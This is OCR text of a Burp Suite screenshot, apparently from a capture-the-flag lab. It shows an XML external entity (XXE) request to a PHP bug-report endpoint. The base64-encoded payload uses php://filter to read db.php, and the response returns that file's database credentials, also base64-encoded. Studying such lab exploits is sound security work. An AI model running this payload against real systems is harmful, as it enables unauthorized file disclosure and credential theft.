 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://10.10.11.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 349
10 Origin: http://10.10.11.100
11 Connection: keep-alive
12 Referer: http://10.10.11.100/log_submit.php
13 Priority: u=0
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0N
UWVBFIGZvbyBbIDwhRU5USVRZIHh4ZSBTWVNURU0gInBocDovL2ZpbHRlci9jb252ZX
J0LmJhc2U2NC1lbmNvZGUvcmVzb3VyY2U9ZGIucGhwIj4gXT4KCQk8YnVncmVwb3J0P
goJCTx0aXRsZT4meHhlOzwvdGl0bGU%2bCgkJPGN3ZT50ZXN0PC9jd2U%2bCgkJPGN2
c3M%2bdGVzdDwvY3Zzcz4KCQk8cmV3YXJkPnRlc3Q8L3Jld2FyZD4KCQk8L2J1Z3Jlc
G9ydD4%3d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Aug 2025 12:08:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 512
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 If DB were ready, would have added:
11 <table>
12 <tr>
13 <td>
Title:
</td>
14 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGh
lIGRhdGFiYXNlLgokZGJzZXJ2ZXIgPSAibG9jYWxob3N0IjsKJGRibmFtZSA9IC
Jib3VudHkiOwokZGJ1c2VybmFtZSA9ICJhZG1pbiI7CiRkYnBhc3N3b3JkID0gI
m0xOVJvQVUwaFA0MUExc1RzcTZLIjsKJHRlc3R1c2VyID0gInRlc3QiOwo/Pgo=
</td>
15 </tr>
16 <tr>
17 <td>
CWE:
</td>
18 <td>
test
</td>
19 </tr>
20 <tr>
21 <td>
Score:
</td>
22 <td>
test
</td>
23 </tr>
24 <tr>
25 <td>
Reward:
</td>
26 <td>
test
</td>
27 </tr>
28 </table>
29
Inspector
Notes
Custom actions